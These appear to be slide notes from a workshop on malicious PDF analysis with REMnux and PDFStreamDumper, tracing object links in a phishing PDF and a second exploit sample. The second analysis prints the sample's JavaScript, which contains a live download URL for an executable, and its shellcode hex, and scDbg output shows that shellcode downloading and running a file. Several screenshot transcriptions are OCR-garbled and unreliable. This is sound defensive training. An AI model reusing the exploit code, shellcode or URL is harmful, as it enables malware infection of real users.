A number that appears between parentheses after the counter represents the number of obfuscated occurrences. For example, /JBIG2Decode 1(1) tells you that the PDF document contains the name **/JBIG2Decode** and that it was obfuscated (using hexcodes, e.g. /JBIG#32Decode)."

	PDF FILES IN A HEX EDITOR	
	Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text	
	00000000 25 50 44 46 2D 31 2E 37 0D 25 E2 E3 CF D3 0D 0A 🗟PDF-1.7.%åäĭó	
	00000010 31 20 30 20 6F 62 6A 0D 3C 3C 2F 54 79 70 65 2F 1 0 obj.< <th></th>	
	00000020 50 61 67 65 2F 50 61 72 65 6E 74 20 34 37 20 30 Page/Parent 47 0	
	00000030 20 52 2F 43 6F 6E 74 65 6E 74 73 20 32 37 20 30 R/Contents 27 0	
	00000040 20 52 2F 4D 65 64 69 61 42 6F 78 5B 30 20 30 20 R/MediaBox[0 0	
	00000050 35 39 35 2E 33 32 30 30 31 20 38 34 31 2E 39 31 595.32001 841.91	
MAN	00000060 39 39 38 5D 2F 41 6E 6E 6F 74 73 5B 32 20 30 20 998]/Annots[2 0 00000070 52 20 34 20 30 20 52 20 36 20 30 20 52 20 38 20 R 4 0 R 6 0 R 8	
Alexandron	00000070 52 20 34 20 30 20 52 20 36 20 30 20 52 20 38 20 R 4 0 R 6 0 R 8 00000080 30 20 52 20 31 30 20 30 20 52 20 31 32 20 30 20 0 R 10 0 R 12 0	
	00000000 52 5D 2F 47 72 6F 75 70 20 31 34 20 30 20 52 2F R1/Group 14 0 R/	
	00000000 53 74 72 75 63 74 50 61 72 65 6E 74 73 20 30 2F StructParents 0/	
	000000B0 54 61 62 73 2F 53 2F 52 65 73 6F 75 72 63 65 m73 Tabs/S/Resources	
	000000C0 3C 3C 2F 45 78 74 47 53 74 61 74 65 3C 3C 2F 47 < <th></th>	
	000000D0 53 37 20 31 35 20 30 20 52 2F 47 53 38 20 31 36 S7 15 0 R/GS8 16	
	000000E0 20 30 20 52 3E 3E 2F 46 6F 6E 74 3C 3C 2F 46 31 0 R>>/Font< <th></th>	
and the second	000000F0 20 31 37 20 30 20 52 2F 46 32 20 31 39 20 30 20 17 0 R/F2 19 0	
	00000100 52 3E 3E 2F 58 4F 62 6A 65 63 74 3C 3C 2F 49 6D R>>/XObject< <th></th>	
王 22 #田	00000110 61 67 65 31 32 20 32 32 20 30 20 52 2F 49 6D 61 age12 22 0 R/Ima	
	00000120 67 65 31 34 20 32 34 20 30 20 52 2F 49 6D 61 67 ge14 24 0 R/Imag	
	00000130 65 31 35 20 32 35 20 30 20 52 3E 3E 3E 3E 3E 3E e15 25 0 R>>>>>	
	00000140 0D 65 6E 64 6F 62 6A 0D 32 20 30 20 6F 62 6A 0D .endobj.2 0 obj.	
	00000150 3C 3C 2F 54 79 70 65 2F 41 6E 6E 6F 74 2F 53 75 < <th>ママーフアス</th>	ママーフアス
	00000160 62 74 79 70 65 2F 4C 69 6E 6B 2F 52 65 63 74 5B btype/Link/Rect[
	00000170 32 30 33 2E 35 39 20 33 34 30 2E 30 37 30 30 31 203.59 340.07001	
	00000180 20 33 37 30 2E 37 36 30 30 31 20 33 39 36 2E 37 370.76001 396.7	




You can find a ton of tools online that facilitate the analysis of PDF files. We don't have a day or two to cover ALL THE THINGS, so we're going to focus primarily on PDFStreamDumper. This tool is a Windows GUI-based tool, but it's power belies its seeming simplicity. In fact, it's all but simple when it comes to its advanced features. Heck, we will barely be touching the tip of the proverbially iceberg in this workshop, but we'll still cover some pretty fantastic capabilities.

I would be remiss if I didn't mention how awesome peepdf is! Make sure to take it for a spin when you get a chance!

Without further ado, LET'S GET IT GURL !!

Example list of other fun PDF analysis tools: <u>https://www.decalage.info/fr/file_formats_security/pdf</u>



Yay! More hands-on analysis! Let's pull apart some PDFs. Pay special attention to how objects reference one another. It's pretty neat stuff.

DETECTION DETAILS CONTENT SUBMISSIONS COMMUNITY Basic Properties ○ MD5 a7e1d712tbbb061341506ba7e2020a58 SHA1 21f4238798377e16d2c2d29c9f893130bfa8f268d SHA2.56 ad4a9c91b33217062c18b9945088150947cb127cd65962baa98fbd5c8eb8a18d SDEEP 3072:wS57m/Yr13TH4IY15AbgsXPwcTzWt(RAeqM+rpeIzD:7Y/msH48SgsXPwozkR87b) File type PDF Mgic PDF document, version 1.7. File size 113.68 KB (116404 bytes) F-PROT appended Mistory ① Creation Time 2018-02.20 20:25:15 First Submission 2018-02.20 19:25:32 O / 60 2019-08-05T02:59:40	PDF 1 / SIMPL	E URI	
MD5 a7e1d712fbbb0661341506ba7e2020a58 SHA-1 2114238798377e16d2c2d29cf983130bfa8f268d SHA-256 ad4a9c91b33217062c18b9945088150947cb127cd65962baa98fbd5c8eb8a18d SSDEEP 3072:wsS7m/YrI3TH4IYI5AbgsXPwCTzWtfRAeqM+rpeIZD:7Y/msH48SgsXPwozkR87b File type PDF Magic PDF document, version 1.7 File size 113.68 KB (116404 bytes) F-PROT appended MIstory 0 Creation Time 2018-02-20 20:25:15 First Submission 2018-02-20 19:25:32 0 / 61 2019-08-05T02:59:40 0 / 54		NT SUBMISSIONS	COMMUNITY
History ··· 2018-02-20T19:25:32 0 / 60 History ··· 2018-02-20 19:25:32 0 / 61 Creation Time 2018-02-20 19:25:32 2019-08-05T02:59:40 0 / 54	SHA-1 21f4238798377e16d2c2d29cf983130 SHA-256 ad4a9c91b33217062c18b994508815 SSDEEP 3072:wS57m/Yrl3TH4IYI5AbgsXPwC1 File type PDF Magic PDF document, version 1.7 File size 113.68 KB (116404 bytes)	ofa8f268d 0947cb127cd65962baa98fbd5c zWtfRAeqM+rpeIZD:7Y/msH48	SgsXPwozkR87b
Creation Time 2018-02-20 20:25:15 First Submission 2018-02-20 19:25:32 2019-08-05T02:59:40 0 / 54			
Last Submission 2018-02-20 19:25:32			

https://www.virustotal.com/gui/file/ad4a9c91b33217062c18b9945088150947cb127cd659 62baa98fbd5c8eb8a18d/detection


These are the VT results for our first PDF sample. This sample is quite simple, but I'm using it to provide general training as to how objects within a PDF document reference one another.

This PDF is not quite "weaponized," as it simply contains a link. In fact, the files has been analyzed three times in VT as of this writing (the third being just now when I clicked re-analyze!), yet no engines have detected the PDF as malicious.

Some folks consider a PDF with a malicious link "malicious," while others consider the document itself benign, yet call the URL within malicious. Personally, I think that a PDF whose sole purpose is to serve a malicious link should be considered malicious, but we might as well bicker about vim vs. emacs or Windows vs. macOS while we're at it .

- Any sane person knows it's vim > emacs (I mean, common, duh)

We'll be using the sha256 as the filename, so heeeeere we go!



The PDF we are about to analyze looks like this when opened normally. (Yes, the graphics in the document have a horrible resolution.)

When the user hovers over the "Review Document" button, a hyperlink to a phishing site actives.

÷	remnux@remnux: ~/cfworkshop _ ه ×	
<u>File Edit Tabs H</u> elp		
	~/cfworkshop\$ pdfid.py ad4a9c91b33217062c18b9945088150947cb127cd65 🏾 🖆	
962baa98fbd5c8		
	4a9c91b33217062c18b9945088150947cb127cd65962baa98fbd5c8eb8a18d	
PDF Header: %		
obj	23	
endobj	23	
stream	9	
endstream	9	
xref	2	
trailer	2	
startxref	2	
/Page	1	
/Encrypt	Θ	
/ObjStm	1	
/JS	Θ	
/JavaScript	Θ	
/AA	Θ	
/OpenAction	Θ	
/AcroForm	Θ	
/JBIG2Decode	Θ	
/RichMedia	0	
/Launch	Θ	
/EmbeddedFile	0	
/XFA	0	
/URI	2	
/Colors > 2^2	4 0	
remnux@remnux:	~/cfworkshop\$ _	

Copy the file, ad4a9c91b33217062c18b9945088150947cb127cd65962baa98fbd5c8eb8a18d, to REMnux.

REMnux comes with a whole slew of PDF analysis tools. Simple type pdf and hit tab twice to see some of the most common:

remnux@remnux:~/	cfworkshop\$ pdf		
pdf2dsc	pdfdecrypt	pdfinfo	pdftocairo
pdf2graph	pdfdetach	pdfmetadata	pdftohtml
pdf2pdfa	pdfencrypt	pdfobjflow.py	pdftoppm
pdf2ps	pdfexplode	pdf-parser	pdftops
pdf2ruby	pdfextract	pdf-parser.py	pdftotext
pdf2txt.py	pdffonts	pdfresurrect	pdfunite
pdfcocoon	pdfid	pdfseparate	pdfwalker
pdfcop	pdfid.py	pdfsh	pdfxray_lite.py
pdfdecompress	pdfimages	pdftk	

One of my favorite triage-based tools is pdfid.py, the output of which is shown on this slide. To get a feel for the tool:

- Runpdfid.py --help
- Review the available options

- Run pdfid.py -a ad4a9c91b33217062c18b9945088150947cb127cd65962baa98fbd5c8eb8 a18d | less
- Yeah, lots of stuff, eh?!
- For more at-a-glance results, run pdfid.py ad4a9c91b33217062c18b9945088150947cb127cd65962baa98fbd5c8eb8 a18d

We can see that our little booger butt has 23 objects and 9 streams. We don't see any JavaScript (/JS or /JavaScript), nor do we see any automated actions (/AA or /OpenAction). **However, we** *do* **see that the PDF contains 2 URIs.** Or... does it?

- As of 2019/08/05 (not that I'd be developing this workshop mere days before DefCon... that would be ridiculous), PDFiD is at version 0.2.5
- The tool, which often works flawlessly, is reporting two (2) URIs

Let's rock a quick grep on the PDF to see how many "URI" strings we find:

```
remnux@remnux:~/cfworkshop$ grep -a -i 'uri'
ad4a9c91b33217062c18b9945088150947cb127cd65962baa98fbd5c8eb8a1
8d
<</Subtype/Link/Rect[ 372.77 297.07 562.87 334.51] /BS<</W
0>>/F
4/A<</Type/Action/S/URI/URI(https://melodycolombia.com[.]co/js
/shellyco) >>/StructParent
1/Contents(/Users/macintoshhd/Desktop/Screen Shot 2017-05-04
et 5 10 44 DM mmr) >>
```

at 5.10.44 PM.png) >>

Hmmmm. Grep only finds a single URI. Let's see what some other tools say.


		×
	Eile Edit Tabs Help	
Ĺ		^
	remnux@remnux:~/cfworkshop\$ pdf-parser.py -a ad4a9c91b33217062c18b9945088150947cb127c	:
	d65962baa98fbd5c8eb8a18d	
	Comment: 4	
L	XREF: 2	
	Trailer: 2	
	StartXref: 2	
	Indirect object: 23	
	8: 4, 13, 15, 40, 41, 42, 43, 45	
	/Catalog 1: 1	
	/ExtGState 2: 7, 8	
	/Font 2: 5, 11	
	/FontDescriptor 2: 6, 12	
	/Metadata 1: 44	
	/ObjStm 1: 23	
	/Page 1: 3	
	/Pages 1: 2	
	/XObject 3: 9, 10, 14 /XRef 1: 46	
Ĺ	Search keywords:	
Ĺ	/JS 1: 13	
Ĺ	/URI 1: 13	
Ĺ	remnux@remnux:~/cfworkshop\$	
1		=

Next, we'll be using pdf-parser.py to review the PDF:

- Runpdf-parser.py -h | less
- Page back and forth in less (f/b keys) to review the contents of each object
- Runpdf-parser.py ad4a9c91b33217062c18b9945088150947cb127cd65962baa98fbd5c8eb 8a18d | less
- Woah, lot's of data, eh?! OK, let's get an at-a-glance view like we had with pdfid.py
- Runpdf-parser.py -a ad4a9c91b33217062c18b9945088150947cb127cd65962baa98fbd5c8eb 8a18d

Hey! This tool shows us one (1) object. In fact, it tells us that object #13 is a URI object. Let's take a closer look at object #13.

We can select the object directly by using the $-\circ$ (lowercase "oh", not a zero) followed by the object #. e.g. -o 13



To review object #13, simply run:

pdf-parser.py -o 13 ad4a9c91b33217062c18b9945088150947cb127cd65962baa98fbd5c8eb8a 18d

And there's our URI! We can see that the URI is a Web link (HTTPS) to the domain melodycolombia[.]com and the link /js/shellyco.

We see that the dictionary for object #13, or more formally obj 13, is a /Subtype /Link. We see a rectangle size provided, and we also see an action, specified by /A. The /A dictionary contains a /Type /Action of /S /URI.

We can also see that the contents of the /StructParent includes the name of a screenshot that tells us the creator of this particular PDF may have been using macOS (we see both the /Users/macintoshhd/blah pathing along with the "Screen Shot YYY-MM-DD at H.MM.SS XM.png" format used for screenshots taken within macOS.

Now we're going to review this file in greater detail and follow the object linking using PDFStreamDumper. Let's move over to our Windows malware VM and rock it out.

	- http://sandsprite.com FileSize: 114 Kb LoadTime: 0.343 seconds –	×
	lavascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos	
4 Objects HLen: 0x82		_
HLen: 0x82 HLen: 0x25	xref	
HLen: 0x147	0 47	
0x26D-0x49B	000000016 65535 f	
HLen: 0x94	000000017 00000 n	
HLen: 0xDC HLen: 0x22	000000166 00000 n	
HLen: 0x22	000000222 00000 n	
0x751-0xBD73	000000568 00000 n	
0xBE28-0xE372	0000001200 00000 n	
l HLen: 0x9B	000001367 00000 n	
2 HLen: 0xEl 3 HLen: 0xEA	0000001566 00000 n	
4 0xE6C9-0xECFC	0000001659 00000 n	
5 HLen: 0xA2	0000001712 00000 n	
3 0xEE44-0xF08A		
) HLen: 0xB 0xF100-0x13C7C	0000048520 00000 n	
HLen: 0xE7	0000058247 00000 n	
0x13DCE-0x1B3C5	0000058422 00000 n	
0x1B418-0x1C00E	0000058667 00000 n	
5 HLen: 0x19	0000058921 00000 n	
BLen: 0x502	000066689 00000 n	
ingent oxoon	000000017 65535 f	
	000000018 65535 f	
	000000019 65535 f	
	000000020 65535 f	
	000000021 65535 f	
	000000022 65535 f	
	000000023 65535 f	
	000000024 65535 f	
	l	_
	Text HexDump Stream Details	
	Message	
	Parsing Complete Objects: 24 Elapsed Time: 0.281 seconds	
	0x504 bytes after end of last object @ offset 0x1ClB1	
	C# Filters not initilized. See Tools->Manual Filters and click on iText Filters = false link	
	Errors Search Debug (3)	
hell PDF Path	1 C:\Users\dc27workshop\Downloads\ad4a9c91b33217062c18b9945088150947cb127cd65962baa98fbd5c8eb8a18d Loa	 Abor

Copy our sample,

ad4a9c91b33217062c18b9945088150947cb127cd65962baa98fbd5c8eb8a18d, to your Windows malware VM.

We are going to be using PDFStreamDumper (PDFSD) to review this sample. I am currently using PDFStreamDumper v0.9.627. If you have an older version, be sure to grab the newest before continuing (if possible): <u>http://sandsprite.com/blogs/index.php?uid=7&pid=57</u>

- Direct download link for most current version: <u>http://sandsprite.com/CodeStuff/PDFStreamDumper_Setup.exe</u>
- A HUGE shout out to Mr. David Zimmer for creating and supporting such a fantastic analysis tool!!

Load the sample in PDFStreamDumper


- "Load" menu -> "Pdf File" or drag-and-drop the sample onto the program's icon

Let's review the primary interface options within the tool.

For those following along with the PDF, but NOT actually in the workshop – I'm not dying to go over each and every section and its purpose in these slide notes. But fear not! One of the cool features built into the tool is the "Help_Videos" menu! If you aren't able to make an in-person workshop with me, yet you'd like a tour of the tool, simply select this menu and then choose any of the cool videos the author provides!

In the workshop, I'll be covering the following major areas of the tool:


- Menus! Covering menus from Load to Help_Videos
- PDF UI vs. the JavaScript UI feature
- The object navigation pane on the left-hand side
- Text vs. HexDump vs. Stream Details panels
- Errors vs. Search vs. Debug panels



We already know that we have a URI in obj 13. However, if we wanted to quickly identify easily-identifiable URLs, we can do that quite easily:

- Click the "Search_For" menu and choose "Extract URLs"

Hey there we go! Take note that this method does not directly identify the object(s) from which the URL(s) have been extracted. Personally, I don't like that. BUT, if you want to rock a quick triage, this works quite well.



What we want to do now is learn to navigate the PDF to see exactly how the PDF reader parses the darn thing. Prior to beginning analysis in PDFSD, always ensure to look through the Errors and Debug panels. In our case, we don't have any Errors (hopefully!), but we do have three (3) items in the Debug section, 2 of which are:

- 24 objects parsed in X seconds
- 0x504 bytes after end of last object @ offset 0x1C1B1 (often used as an indicator that data has been appended to a PDF)

Starting at obj 0 --

- Select obj 0 (bottom left of the objects pane on the left)
- This object (often 0, but not always!) starts with our cross reference (xref) table
- Scroll to the bottom of this window (make sure you're on the Text tab)


At the bottom of this object, you'll notice that we have two (2) trailers.

- This often occurs when a PDF is edited and/or updated
- In this case, you'll notice that we have the value 115124 after the startxref for the first trailer
- The second trailer has the value 116222
- Also note that the second trailer includes / Prev 115124, a reference to the initial trailer

The second and most recent trailer includes the following -

/Size 47/Root 1 0 R/Info 15 0 R

- The Size refers to the total # of objects
- The root object for this document can be found in obj 1
- Information (i.e. metadata) for this document can be found in obj 15



On the top of this slide, we see obj 1, which is our root object. This object includes:

- A self designation as the PDF's catalogue
- A reference to the PDF's Pages object being obj 2
- A reference to the PDF's StructTreeRoot object being obj 16
- Additional metadata in obj 44
- Viewer preferences in obj 45

On the bottom of this slide, we have obj 15, which contains the Info for the document. This initial metadata provides:

- An author name
- Application name used to create the PDF
- Creation timestamp
- Modification timestamp
- NOTE: ALL of this information can be spoofed, so take it with a grain of salt

```
24 Objects
               <<
1 HLen: 0x82
                      /Type/Page/Parent 2 0 R/Resources
HLen: 0x25
 HLen: 0x147
                      <<
 0x26D-0x49E
 HLen: 0x94
                             /Font
HLen: 0xDC
 HLen: 0x22
                             <<
 HLen: 0x22
                                    /F1 5 0 R/F2 11 0 R
 0x751-0xBD73
0 0xBE28-0xE372
                             >>
11 HLen: 0x9B
12 HLen: 0xE1
                             /ExtGState
 HLen: 0xEA
0xE6C9-0xECFC
                             <<
15 HLen: 0xA2
23 0xEE44-0xF08A
                                    /GS7 7 0 R/GS8 8 0 R
40 HLen: 0xB
                             >>
                             /XObject
42 HLen: 0xE7
                             <<
45 HLen: 0x19
                                    /Image9 9 0 R/Image10 10 0 R/Image14 14 0 R
46 0x1C104-0x1C19F
                             >>
0 HLen: 0x502
                             /ProcSet[/PDF/Text/ImageB/ImageC/ImageI]
                      >>
                      /Annots[ 13 0 R] /MediaBox[ 0 0 792 612] /Contents 4 0 R/Group
                      <<
                             /Type/Group/S/Transparency/CS/DeviceRGB
                      >>
                      /Tabs/S/StructParents 0
               >>
```

Our root object, obj 1, notes that the Pages object can be found in obj 2. If you click on obj 2, you'll see it simply points to the pages found within the PDF. For reference, here's a quick return to REMnux to use pdf-parser.py to review obj 2:

```
remnux@remnux:~/cfworkshop$ pdf-parser.py -0 2
ad4a9c91b33217062c18b9945088150947cb127cd65962baa98fbd5c8eb8a
18d
obj 2 0
Type: /Pages
Referencing: 3 0 R
<<</pre>

    /Type /Pages
    /Count 1
    /Kids [ 3 0 R]
>>
```


obj 2 points us to the only page (count = 1) within the PDF, which is obj 3.

obj3 has a decent amount going on:

- We see a Parent value referring back to obj 2
- We see two embedded fonts within the PDF, obj 5 and obj 11
- We see two ExtGState objects (used to specify functions for color palettes and processing) at obj 7 and obj 8
- We see three different images, all of which are denoted using the XObject keyword at obj 9, 10, and 14
- Oddly enough, right-clicking the image objects 9, 10, and 14 and choosing "Load as image" doesn't work for this PDF
- PDFs store images in a unique, multi-faceted way, so having this option not work makes me sad (these are not DCT encoded, so they are more difficult to piece back together yourself)
- A workaround is to run pdfwalker in REMnux to open the PDF. Right-click each of the "ImageXObject" objects in the tool and select "View image". This works well and shows three separate images: One for the background of the ploy, one being the Dropbox logo, and the final being a button that reads "Review Document".

The most important thing that we see is the final dictionary item:

- Take a look at the second item first, the MediaBox; this provides width and height of a page
- The contents of the page are in obj 4
- Finally, and denoted firstly, we have annotations (Annots) in obj 13
- The contents in obj 4 themselves include many PDF tags, namely MCID values
- But let's take a look at the annotations in obj 13...



Oh yeah! obj 13 has our URI embedded!

The /Subtype/Link/Rect defines the area of the page that includes these annotations (i.e. the dimensions of the page that when clicked will go to the URI).


The /A is an action, and we have a /Type/Action/S of URI, and that's where our URI is located

The final concept here is to click through **every** object in the left-hand side of PDFSD and attempt to determine how it's loaded when the PDF loads.

Remember, the chain of events for most objects being loaded in this particular document is:

obj 0 (xref/trailer) \rightarrow obj 1 (Catalog) \rightarrow obj 2 (Pages) \rightarrow obj 3 (the primary page) \rightarrow ???

Have fun clicking around, because we're about to get our hands DIRTY with the next PDF sample!




https://www.virustotal.com/gui/file/3777e556ddbafa08d7dcb35876bc47ee1226a8ad7d01 4d94ec5c6f6fc191a34d/detection

Well folks, I'm tapped on the step-by-step instructions. That was a lot of work! I hope I provided folks who couldn't attend the workshop with some fun training. For this one, we're going pure demo + screenshots.


If you're following along with the PDF and want more details, feel free to reach out to me. Heck, if more than one person asks, I'll probably stream the analysis on Twitch and pop the video over to YouTube.

- YouTube videos: <u>https://www.youtube.com/c/ryanchapmanj</u>

1 HLen: 0xEA 2 HLen: 0x4	xref		
5 HLen: 0xF 4 HLen: 0x39	0 15	15 Objects 1 HLen: 0xEA	<<
3 HLen: 0x1D	000000000 65535 f	2 HLen: 0x4	/OpenAction
6 HLen: 0x4	000000015 00000 n	5 HLen: 0xF	<
7 HLen: 0x17 8 HLen: 0x32	0000000266 00000 n	4 HLen: 0x39 3 HLen: 0x1D	/JS (this.Z0pEA5PLzPyyw()
8 HLen: 0x32 9 HLen: 0x91	0000000380 00000 n	6 HLen: 0x4	/S /JavaScript
10 HLen: 0x21	0000000329 00000 n	7 HLen: 0x17	· · · •
11 0x333-0x365	0000000276 00000 n	8 HLen: 0x32 9 HLen: 0x91	>>>
13 0x3AC-0x8D0 12 HLen: 0x1E	0000000433 00000 n	10 HLen: 0x21	
14 HLen: 0x9F	0000000453 00000 n	11 0x333-0x365	/Threads 2 0 R
0 HLen: 0x16D	0000000492 00000 n	13 0x3AC-0x8D0	/Outlines 3 0 R
	0000000558 00000 n	12 HLen: 0x1E 14 HLen: 0x9F	/Pages 4 0 R
		0 HLen: 0x16D	/ViewerPreferences
	0000000719 00000 n		
	0000000769 00000 n		< /
	0000002320 00000 n		/PageDirection /L2R
	000000876 00000 n		
	0000002367 00000 n		│
	trailer		
	< <td></td> <td>/PageLayout /SinglePage</td>		/PageLayout /SinglePage
	/Root 1 0 R		/AcroForm 5 0 R
	/Size 15		/Dests 6 0 R
	>>		/Names 7 0 R
	startxref		/Type /Catalog
	2189		>>
	**EOF		



	function ZOpEA5PLzPyyw() {	
	nrl = "http://64.22.81.244/style.exe?id=0&sid=3f0f3a033500380a3809345a3506761b7944704	171
98";	140269332.txt - Notepad —	
var o		
fi	u File Edit Format View Help From Latit CN/F 2000 2002 Data 11 4 00 00 1 2	
	Exploit CVE-2008-2992 Date:11.4.08 v8.1.2 - util.printf - found in stream: 13	
	Exploit CVE-2008-2992 Date:11.4.08 v8.1.2 - util.printf - found in main textbox	(
	Note other exploits may be hidden with javascript obsfuscation	
	It is also possible these functions are being used in a non-exploit way.	
	it is also possible these functions are being used in a non-explort way.	
1		
for		
101		
outVa		
(16)		
i = i		
1	-	
1,	-	
Text Her		
Message Parsing C		
0x16E byt C# Filter		
	s Ln 1, Col 1 170% Windows (CRLF) UTF-8	



Add ${\tt ZOpEA5PLzPyyw}$ () to bottom of code to call the function

3	_	}											
)		🖲 scDbg	- libemu S	ellcode L	ogger Lau	nch Interfa	ce				- 🗆	×	
	}	Options											
			rt Mode		for Api tabl			steps 🔽 Fin			Start Offset Dx		
	for	Create			nteractive H	1	Debug Sh		not log RW		Ionitor DLL R	ead/Write	
		🔲 fopen	C:\Users\	dc27worksh	op\Downlo	ads\3777e5	i56ddbafa08	d7dcb35876bc	17ee1226a8a				.toString(16) : '00') + url.
	charCod	🔽 temp	C:\Users'	dc27works	op\Downle	pads					1		-
		Manual A	Arguments								Lau	ach	
	1	Manually	-	l Libernu Ho		andha har	nepage cm	dline VideoD	emo Help	Example	Save dump	ion	
	5	manually	LUBU	Libernu Hu	merage	scoog nor	nepage cm	aline <u>video b</u>	emo Heip	Example	Save dump		
	pay"	000000				5B 66 C9				3[f		^	
		000010		B FA ES		EC FF FF F3 9F 64		F 4E EF EF		dB.dn			f9f6442f39f646ee7ef03efeb64efb
		000020	64 EF	C3 AF 9F		F3 9F 64 A1 07 03		F U3 EF EB F EF AA 66		.asan			defefaa66b9e391870d37079cef3be
		000040	B9 EB	7 87 65		E1 EF 1F		A 66 B9 E7		f			bebaaee8564b6f7ba07b9ef64efef8
	ff5d991	000050	CA 87	LO 5F 07		OD EF EF				f			7ef8eefefaaec28cfb3efc191288ae
		000060	0D 37	07 9C EF			B9 FF 2			.;f			faa6485f3b6eaba6407f7efccefefe
		000070	07 57 : F7 AA	CF 29 EF	EF AA EE B1	66 AF FB EF 9A 66				fo.,			
	59a1064	0000090	64 B6	7 BA 07		64 EF EF		5 D9 9F C0		d			40eec0eec0eec0eec036cb5eb64bc0
		00000A0	78 07	CF EF 66			2F 6C 6			£*d/lf.			cdcb9e019ff511dd5e79b212eece2a.
		0000B0	10 87	EF EF BF		64 85 FB				dd			<pre>(71011ba10a3bda0a2efa1"));</pre>
		0000000	EF 8E 1	EF EF AA		CF B3 EF CF E3 AA		8 8A EB AF		((. dd.			,,,,
		0000E0	AF 07	CF EF 85		E8 AA EC		C 34 10 BC		4			
		0000F0	CF 9A	C BF AA		F3 B6 EA		7 F7 EF CC		.dd			
		000100	EF EF	CF 85 9A		CF E7 AA		4 B6 F7 BA		dd.			
		000110	FF 07 EF 07	CF EF 85 CF EF AE		EF FF AA B4 OE EC		4 B6 F7 BA E EC OE EC		dd.			
		000120	03 6C	S EB 64		35 BD 18				15d.			
		000140					F1 9B E			dd			
		000150	99 64				2C EC D			&B.,			
		000160	FF 51	LD D5 E7	9B 21	2E EC E2	AF 1D 1	E 04 11 D4	.Q		•	~	
	j L	1											

```
C:\Windows\SYSTEM32\cmd.exe
                                                                                        Byte Swapping -findsc input buffer..
Testing 410 offsets | Percent Complete: 97% | Completed in 282 ms
0) offset=0x0
                       steps=MAX
                                    final_eip=401162
1) offset=0x15
Select index to execute:: (int/reg) 0
0
Loaded 19a bytes from file sample.sc
Byte Swapping main input buffer..
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
7c8150e1
                LoadLibraryA(URLMON)
7c8150e1
                GetSystemDirectoryA( c:\windows\system32\ )
7c8150e1
                DeleteFileA(c:\WINDOWS\system32\~.exe)
7c8150e1
                URLDownloadToFileA(, c:\WINDOWS\system32\~.exe)
7c8150e1
                WinExec(c:\WINDOWS\system32\~.exe)
7c8150e1
                ExitProcess(0)
Stepcount 321509
```

```
JS_UI_Readme.txt - Notepad
                                                                                                                    \times
File Edit Format View Help
In addition to the standard JS features a toolbox class has been
added with some additional functions use tb. to access
tb.Save2Clipboard(x) //no binary data
tb.GetClipboard() //return clipboard data
tb.t(x)
                     //text to lower textbox
                    //text to lower textbox
tb.eval(x)
                    //unicode safe
tb.unescape(str)
tb.alert(str)
                     //good for objects or strings
tb.Hexdump(str, Optional hexOnly = 0)
tb.WriteFile(path, data)
tb.ReadFile(path)
tb.HexString2Bytes(str) //ex: 9090eb05 -> chr(90) & chr(90)...
                        //try: tb.t(tb.disasm(tb.unescape(%90%90%eb%05)))
tb.Disasm(bytes)
tb.pad(ByVal str, cnt, Optional char = 0, Optional padleft As Boolean = True)
tb.EscapeHexString(hexstr) //ex: '9090eb05' -> %90%90%eb%05
GetStream(index) returns the data from the stream index listed on main form listview
CRC(x) 'returns crc32 hash of string passed in
txtOut.Text = txtOut.Text & str //directly add txt 2 lower output textbox
GetPageNumWords(Optional page = 0) As Long
GetPageNthWord(Optional page = 0, Optional word = 0, Optional strip = 0)
Property Get pageNum() - set in main ui
Function GetListviewData(index As Long) - get the data stored in the left hand listview clipboard.
                                                                                 Ln 1, Col 1
                                                                                              130% Windows (CRLF) UTF-8
```

remnux@remnux:~/cfworkshop _ o *
File Edit Jabs Help
remnux@remnux:~/cfworkshop\$ echo -n "909090900feb335b66c980b98001ef33e243ebfae805ffecffff8b7fdf4
eefef64efe3af9f6442f39f646ee7ef03efeb64efb9036187e1a10703ef11efefaa66b9eb7787651107e1ef1fefefaa666b9eb7787651000000000000000000000000000000000000
6b9e7ca87105f072def0defefaa66b9e391870d37079cef3befefaa66b9ff2e870a960757ef29efefaa66affbd76f9a2
c6615f7aae806efeeb1ef9a6664cbebaaee8564b6f7ba07b9ef64efef87bff5d99fc07807efef66eff3aa2a642f6c66bbergeb1efeeb1efeeb1efeeb1efeeb1efeb1ebeeb1efeb1ebeeb1efeb1ebeeb1efeb1ebeeb1efeb1ebeeb1ebeeb1efeb1ebeeb1efeb1ebee
fcfaa1087 efefbfefaa6485 fbb6edba6407 f7ef8eefefaaec28 cfb3efc191288 aebaf8a97 efef9a1064 cfe3aaee8564bfefaaec28 cfb3efc1918 cfb3efaaebfefaaec28 cfb3efc1918 cfb3effaaec866bfefaaec866bfefaaec866bfefaaec866bfefaaec866bfefaaec866bfefaaec866bfefaaec866bfefaaec866bfefaaec866bfefaaec866bfefaaec866bfefaaec86bfefaaec866bfefaaec86bfe
6f7 baaf07 efef85 efb7 e8aa ecdccbbc3410 bccf9 abcbfaa6485 f3b6 eaba6407 f7 efccefefef859 a 1064 cfe7aa ed8564 bbc3410 bccf9 abcbfaa6485 f3b6 eaba6407 f7 efccefefef859 a 1064 cfe7aa ed8564 bbc3410 bccf9 abcbfaa6485 f3b6 eaba6407 f7 efccefefef859 a 1064 cfe7aa ed8564 bbc3410 bccf9 abcbfaa6485 f3b6 eaba6407 f7 efccefefef859 a 1064 cfe7aa ed8564 bbc3410 bccf9 abcbfaa6485 f3b6 eaba6407 f7 efccefefef859 a 1064 cfe7aa ed8564 bbc3410 bccf9 abcbfaa6485 f3b6 eaba6407 f7 efccefefef859 a 1064 cfe7aa ed8564 bbc3410 bccf9 abcbfaa6485 f3b6 eaba6407 f7 efccefefef859 a 1064 cfe7aa ed8564 bbc3410 bccf9 abcbfaa6485 f3b6 eaba6407 f7 efccefefef859 a 1064 cfe7aa ed8564 bbc3410 bccf9 abcbfaa6485 f3b6 eaba6407 f7 efccefefef859 a 1064 cfe7aa ed8564 bbc3410 bccf9 abcbfaa6485 f3b6 eaba6407 f7 efccefefef859 a 1064 cfe7aa ed8564 bbc3410 bccf9 abcbfaa6485 f3b6 eaba6407 f7 efccefefef859 a 1064 cfe7aa ed8564 bbc3410 bccf9 abcbfaa6485 f3b6 eaba6407 f7 efccefefef859 a 1064 cfe7aa ed8564 bbc3410 bccf9 abcbfaa6485 f3b6 eaba6407 f7 efccefefef859 a 1064 cfe7aa ed8564 bbc3410 bccf9 abcbfaa6485 f3b6 eaba6407 f7 efccefefef859 a 1064 cfe7aa ed8564 bbc3410 bccf9 abcbfaa6485 f3b6 eaba6407 f7 efccefefef859 a 